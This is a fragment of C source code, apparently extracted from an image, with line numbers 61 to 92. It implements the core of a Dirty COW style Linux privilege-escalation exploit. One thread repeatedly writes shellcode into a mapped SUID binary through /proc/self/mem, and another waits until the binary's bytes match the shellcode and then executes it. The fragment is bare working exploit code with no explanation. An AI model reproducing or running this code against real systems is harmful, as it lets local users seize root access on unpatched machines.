 61 void *procselfmemThread(void *arg)
62 {
63 char *str;
64 str=(char*)arg;
65 int f=open("/proc/self/mem",O_RDWR);
66 int i,c=0;
67 for(i=0;i<1000000 && !stop;i++) {
68 lseek(f,map,SEEK_SET);
69 c+=write(f, str, sc_len);
70 }
71 }
72
73 void *waitForWrite(void *arg) {
74 char buf[sc_len];
75
76 for(;;) {
77 FILE *fp = fopen(suid_binary, "rb");
78
79 fread(buf, sc_len, 1, fp);
80
81 if(memcmp(buf, sc, sc_len) == 0) {
82 break;
83 }
84
85 fclose(fp);
86 sleep(1);
87 }
88
89 stop = 1;
90
91 system(suid_binary);
92 }